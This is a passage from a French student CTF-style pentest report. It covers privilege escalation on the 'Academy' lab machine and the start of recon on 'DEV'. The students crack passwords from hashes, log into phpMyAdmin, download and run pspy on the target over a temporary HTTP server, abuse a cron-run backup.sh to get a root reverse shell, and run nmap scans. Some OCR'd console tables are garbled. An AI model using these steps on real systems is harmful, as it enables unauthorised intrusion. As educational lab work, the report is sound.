

Nous savons maintenant que le mot de passe de root est 26021997.

Nous passons maintenant au hash de l'utilisateur « admin » :



Le mot de passe de « admin » est donc « admin » :



Figure 45 : Obtention du mot de passe admin à partir du hash

Nous testons une connexion SSH avec root sans succès :



Figure 46 : Tentative de connexion SSH avec utilisateur root

Pierre FROSTIN et Matthias DUMAS – BUT2 R&T La Rochelle – 2024-2025 Page **35** sur **91**  Nous tentons également une connexion SSH avec admin sans succès :



Figure 47 : Tentative de connexion SSH avec utilisateur admin

Nous tentons une connexion à la base de données avec root mais sans succès :



Figure 48 : Tentative de connexion à la base de données avec utilisateur root

Également avec admin mais encore sans résultats :



Figure 49 : Tentative de connexion à la base de données avec utilisateur root

A partir de ce moment, notre dernière chance était de tester les accès avec **phpMyAdmin**. Nous commençons avec root et admin, mais seuls les accès avec les identifiants de grimmie ont fonctionné :
| phpMyAdmin                                                                  | ← 🛱 Server: localhost                                                                                                    | ~                                                                                                    |
|-----------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <u>A 5</u> 0 0 0 0 0                                                        | 🔋 Databases 📗 SQL 🕼 Status 🖭 User accounts 🚍                                                                                                    | Export 🖼 Import 🔻 More                                                                                                    |
| Recent Favorites                                                            | Conoral cattings                                                                                                    | Databasa saruar                                                                                                    |
| w New                                                                       | General settings                                                                                                    | Database server                                                                                                    |
| Information_schema                                                          | 🚱 Change password                                                                                                    | Server: Localhost via UNIX socket                                                                                                    |
| <ul> <li>mysql</li> <li>onlinecourse</li> <li>performance_schema</li> </ul> | Server connection collation : utf8mb4_unicode_ci v                                                                                                    | <ul> <li>Server type: ManaDB</li> <li>Server connection: SSL is not being<br/>used @</li> <li>Server version: 10.3.27 MariaDB</li> </ul>                                                                                                    |
| 🗓 🗐 phpmyadmin                                                              | Appearance settings                                                                                                    | Server version: 10.3.27-manabe-<br>0+deb10u1 - Debian 10     Protocol version: 10     User: grimmie@localhost                                                                                                    |
|                                                                             | 🔗 Language 🨡 English 🗸 🗸                                                                                                    | Server charset: UTF-8 Unicode<br>(utf8mb4)                                                                                                    |
|                                                                             | Operation of the second second sec |                                                                                                    |
|                                                                             | • Font size: 82% V                                                                                                    | Web server                                                                                                    |
|                                                                             |                                                                                                    | <ul> <li>Apache/2.4.38 (Debian)</li> <li>Database client version: libmysql -<br/>mysqlnd 5.0.12-dev - 20150407 - \$id:<br/>7cc7cc96e675f6d72e5cf0f267f48e167c2:<br/>\$</li> <li>PHP extension: mysqli @ mbstring @</li> <li>PHP version: 7.3.27-1~deb10u1</li> </ul> |
|                                                                             |                                                                                                    | phpMyAdmin                                                                                                    |
|                                                                             | Console                                                                                                    | Version information: 4.9.7, latest stable                                                                                                    |

Figure 50 : Connexion à phpMyAdmin avec l'utilisateur grimmie

Voici les seules informations utiles que nous trouvons :



Figure 51 : Affichage des droits de l'utilisateur grimmie

Nous savons maintenant que l'utilisateur « grimmie » a tous les privilèges, mais cela ne nous donne pas plus d'informations sur la procédure d'escalade de privilèges. A partir de ce moment, nous avons beaucoup cherché dans les différents répertoires et fichiers de « grimmie » mais nous ne trouvons rien de réellement intéressant ou exploitable.

Après de nombreuses recherches sur Internet, et également après un travail collectif avec d'autres groupes, nous avons eu connaissance d'un logiciel s'appelant **Pspy** qui permet de voir les processus Linux qui tournent en root sans pour autant être root, vous trouverez le script dans les <u>sources</u>.

Néanmoins, la difficulté était de lancer le script sur la machine cible. Nous avons certes téléchargé le script qui se trouve sur la Kali, mais nous n'avions aucune idée de la procédure pour que la machine Academy puisse obtenir ce script. Nous avons tout d'abord pensé à mettre en place un serveur FTP mais, après avoir effectué des recherches, nous avons trouvé que la solution la plus simple était d'ouvrir un service HTTP puis faire un **wget**, voici comment nous avons procédé sur la machine Kali :

**python3** – **m http.server** 80 : Cette commande lance un serveur HTTP simple sur le port 80 (par défaut). Tous les fichiers du répertoire courant seront disponibles en téléchargement via HTTP.

wget <u>http://10.0.2.5/pspy64</u> : Cette commande télécharge le script pspy64.sh depuis le serveur web hébergé sur Kali.

**chmod** +x pspy64 : Cela modifie les permissions du fichier pour le rendre exécutable.

Nous obtenons le fichier depuis la machine distante :

| grimmie@academy:~\$ wget http<br>2024-12-30 12:26:36 htt<br>Connecting to 10.0.2.5:80<br>HTTP request sent, awaiting<br>Length: 3104768 (3.0M) [app] | p://10.0.2.5/pspy64<br>tp://10.0.2.5/pspy64<br>connected.<br>response 200 OK<br>Lication/octet-stream] |       |      |         |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|------|---------|
| Saving to: 'pspy64'                                                                                                    |                                                                                                    |       |      |         |
| 10.0.2.8 30/Dec/2024 18<br>pspy64                                                                                                    | 100%[                                                                                                  | 2.96M | KB/s | in 0.1s |
| 2024-12-30 12:26:36 (27.4 MB                                                                                                    | 3/s) - 'pspy64' saved [3104768/3104768]                                                                |       |      |         |

Figure 52 : Réception du script sur la machine cible

Voici ce que nous avons depuis la kali avec le service web ouvert :

| <pre>[mail: [*]</pre> [*]                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre>     python3 -m http.server 80 Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) 10.0.2.8 [30/Dec/2024 18:24:37] code 404, message File not found 10.0.2.8 [30/Dec/2024 18:24:37] "GET /pspy64.sh HTTP/1.1" 404 - </pre> |
| 10.0.2.8 [30/Dec/2024 18:24:43] "GET /pspy64 HTTP/1.1" 200 -                                                                                                    |
| Exception occurred during processing of request from ('10.0.2.8', 35470)<br>Traceback (most recent call last):                                                                                                    |
| File "/usr/lib/python3.11/socketserver.py", line 691, in process_request_thread self.finish_request(request, client_address)                                                                                                    |
| File "/usr/lib/python3.11/http/server.py", line 1310, in finish_request<br>self.RequestHandlerClass(request, client_address, self,                                                                                               |
| File "/usr/lib/python3.11/http/server.py", line 671, ininit<br>super()init(*args,:**kwargs)ed to snoop on processes without need for                                                                                             |
| File "/usr/lib/python3.11/socketserver.py", line 755, ininit<br>self.handle()                                                                                                    |
| File="/usr/lib/python3.11/http/server.py", line 436, in handle Fs. Also great<br>self.handle_one_request()                                                                                                    |
| File <sup>®</sup> /usr/lib/python3.11/http/server.py", line 424, in handle_one_request method() adding is a bad idea.                                                                                                    |
| File "/usr/lib/python3.11/http/server.py", line 678, in do_GET<br>self.copyfile(f, self.wfile)                                                                                                    |
| File "/usr/lib/python3.11/http/server.py", line 877, in copyfile shutil.copyfileobj(source, outputfile)                                                                                                    |
| File "/usr/lib/python3.11/shutil.py", line 200, in copyfileobj<br>fdst_write(buf)                                                                                                    |
| File "/usr/lib/python3.11/socketserver.py", line 834, in write<br>selfsock.sendall(b)                                                                                                    |
| BrokenPipeError: [Errno 32] Broken pipe                                                                                                    |
| 10.0.2.8 [30/Dec/2024 18:26:25] "GET /pspy64 HTTP/1.1" 200 -                                                                                                    |

Figure 53 : Console Kali avec les logs du serveur HTTP

Nous avons d'abord essayé de copier le fichier dans le répertoire **/etc** mais nous n'avions pas les droits d'où les erreurs :



Figure 54 : Console distante téléchargeant le fichier

Nous lançons le script après avoir changé les droits pour l'exécuter. Voici ce que nous obtenons :



Figure 55 : Lancement du script pspy

Nous réalisons que, sans de nombreuses recherches sur internet ni un travail collectif avec d'autres groupes, nous n'aurions jamais trouvé la solution. Mais ce qu'il fallait remarquer, c'est que le fichier **backup.sh** s'exécutait en root toutes les minutes environ :

| 2024/12/30 12<br>2024/12/30 12<br>2024/12/30 12<br>2024/12/30 12<br>2024/12/30 12 | :30:46 CMD:<br>:31:01 CMD:<br>:31:01 CMD:<br>:31:01 CMD:<br>:31:01 CMD: | UID=0         PID=1           UID=0         PID=1!           UID=0         PID=1!           UID=0         PID=1!           UID=0         PID=1! | /sbin/init<br>559   /usr/sbin/CRON -fs_request_thread<br>560 cl /usr/sbin/CRON -f<br>561   /bin/sh -c /home/grimmie/backup.sh<br>562 cl /bin/bash /home/drimmie/backup.sh |         |
|-----------------------------------------------------------------------------------|-------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------|
| 202 (/ 12/ 00 12                                                                  |                                                                         |                                                                                                    |                                                                                                    |         |
| 2024/12/30 12:<br>2024/12/30 12:                                                  | 32:01 CMD:<br>32:01 CMD:                                                | UID=04:37   PID=1<br>UID=04:43   PID=1                                                                                                    | 575spy 4/bin/sh≣+c./home/grimmie/backup.<br>576spy 4/biñ/bàsh≣/hôme/grimmie/backup.s                                                                                      | sh<br>h |

Figure 56 : Exécution du script chaque minute

Il nous suffit juste d'attendre une minute pour que le reverse shell que nous avons exécuté précédemment fonctionne, et qu'il nous connecte en tant que root :

```
(kali®kalikali)-[~]
listening on [any] 7777 ...
connect to [10.0.2.5] from (UNKNOWN) [10.0.2.8] 42846
bash: cannot set terminal process group (1622): Inappropriate ioctl for device
bash: no job control in this shell
root@academy:~# whoami
whoami
root
root@academy:~# ls
ls
flag.txt
root@academy:~# cat flag.txt
cat flag.txt
Congratz you rooted this box !
Looks like this CMS isn't so secure ...
I hope you enjoyed it.
If you had any issue please let us know in the course discord.
Happy hacking !
root@academy:~#
```

Figure 57 : Obtention de l'accès root sur la machine cible

Pour conclure, nous remarquons la marche énorme qu'il y a entre la première machine et la deuxième, et que celle-ci a été très chronophage. Elle nous a permis de mettre en place les stratégies de base dans un pentest. Cette machine nous a aussi permis de découvrir les différents outils essentiels que nous réutiliserons dans les machines à traiter à l'avenir.

# Machine vulnérable 3 : DEV

## 1. Découverte de l'adresse IP et des services de la machine

Nous recherchons dans un premier temps l'adresse IP de la machine cible :

| Currently scar                                       | nning: Finished!                                                                 | Screen<br>rom 4 host | View:                | Unique Hosts<br>otal size: 240                                             |                            |
|------------------------------------------------------|----------------------------------------------------------------------------------|----------------------|----------------------|----------------------------------------------------------------------------|----------------------------|
| IP                                                   | At MAC Address                                                                   | Count                | Len                  | MAC Vendor / Host                                                          | File Action<br>namelcrotik |
| 172.16.0.1<br>172.16.0.2<br>172.16.0.3<br>172.16.0.5 | 52:54:00:12:35:00<br>52:54:00:12:35:00<br>08:00:27:61:d3:a8<br>08:00:27:ca:c0:13 | 1<br>1<br>1<br>1     | 60<br>60<br>60<br>60 | Unknown vendor<br>Unknown vendor<br>PCS Systemtechnik<br>PCS Systemtechnik | GmbH                       |

Figure 58 : Adresse IP

La machine cible est connectée avec l'adresse IP 172.16.0.5. Nous scannons les ports avec NMAP :

| └─\$ nmap -T4 -pA 172.16.0.             | 5 V 🖸 172.10.0.5                                           |
|-----------------------------------------|------------------------------------------------------------|
| Starting Nmap 7.94SVN ( https           | ://nmap.org ) at 2024-12-12 08:49 CET                      |
| Nmap scan report for 172.16.0           | 📭 🐱 💭 Kali Forums 🛛 🥂 Kali NetHunter 🛸 Expl                |
| Host is up (0.0048s latency).           |                                                            |
| Not shown: 65526 closed tcp pe          | orts (reset)                                               |
| PORT STATE SERVICE VERS                 | ION                                                        |
| 22/tcp open ssh Open                    | SSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)                 |
| ssh-hostkey:                            |                                                            |
| 2048 bd:96:ec:08:2f:b1:ea               | :06:ca:fc:46:8a:7e:8a:e3:55 (RSA)                          |
| <pre>256 56:32:3b:9f:48:2d:e0:3</pre>   | 7e:1b:df:20:f8:03:60:56:5e (ECDSA)                         |
| <pre> _ 256 95:dd:20:ee:6f:01:b6:</pre> | e1:43:2e:3c:f4:38:03:5b:36 (ED25519)                       |
| 80/tcp open http Apacl                  | he httpd 2.4.38 ((Debian))                                 |
| _http-title: Bolt - Installa            | tion errorpractice, and it is good for overall security.   |
| _http-server-header: Apache/2           | 2.4.38 (Debian) s currently serving the incorrect fold     |
| 111/tcp open rpcbind 2-4                | (RPC #100000)                                              |
| rpcinfo:                                |                                                            |
| program version port/p                  | roto service                                               |
| 100000 2,3,4 111/                       | tcp rpcbind                                                |
| 100000 2,3,4 111/                       | udp rpcbind                                                |
| 100000 3,4 111/                         | tcp6 rpcbind                                               |
| 100000 3,4 111/                         | udp6 rpcbind                                               |
| 100003 3 2049/1                         | udp nfs                                                    |
| 100003 3 2049/                          | udp6 nfs 'document root'.                                  |
| 100003 3,4 2049/1                       | tcp nfs                                                    |
| 100003 3,4 2049/1                       | tcp6 nfs                                                   |
| 100005 1,2,3 35269/0                    | udp6 mountd                                                |
| 100005 1,2,3 37045/                     | tcp mountd malively, move everything up one lev            |
| 100005 1,2,3 48465/                     | tcp6 mountdier, extract it in //var/www/ instead. If y     |
| 100005 1,2,3 56003/0                    | udp mountd                                                 |
| 100021 1,3,4 42879/1                    | tcp nlockmgr                                               |
| 100021 1,3,4 43515/                     | udp6 nlockmgr                                              |
| 100021 1,3,4 44165/1                    | tcp6 nlockmgr                                              |
| 100021 1,3,4 49578/                     | udp nlockmgr <sup>ieet, astressment</sup>                  |
| 100227 3 2049/                          | tcp nfs_acl                                                |
| 100227 3 2049/                          | tcp6 nfs_acl                                               |
| 100227 3 2049/                          | <pre>udp nfs_acl copy this snippet now, because yo</pre>   |
| 1_ 100227 3 _ 2049/u                    | udp6 nfs_acl                                               |
| 2049/tcp open nfs 3-4                   | (RPC #100003)                                              |
| 8080/tcp open http Apacl                | he httpd 2.4.38 ((Debian))                                 |
| [_http-server-header: Apache/           | 2.4.38 (Debian) options aren't possible for you, ple       |
| I_nttp-title: PHP /.3.2/-1~der          | b10u1 - pnp1nto()                                          |
| http-open-proxy: Potentially            | y OPEN proxy.                                              |
| [_Methods supported:CONNECTION          | N Bolt documentation - Setup / Installation (DDC #1000005) |
| 35829/tcp open mountd 1-3               | (RPC #100005)                                              |
| 3/045/tcp open mountd 1-3               | (RPC #100005)                                              |
| 428/9/tcp open nlockmgr 1-4             | (RPC #100021)                                              |
| MAC Address, APIA0127 Chican            | (RPC #100005)                                              |
| MAC Address: 08:00:27:CA:CO:1.          | 3 (Oracle VirtualBox Virtual NIC)                          |
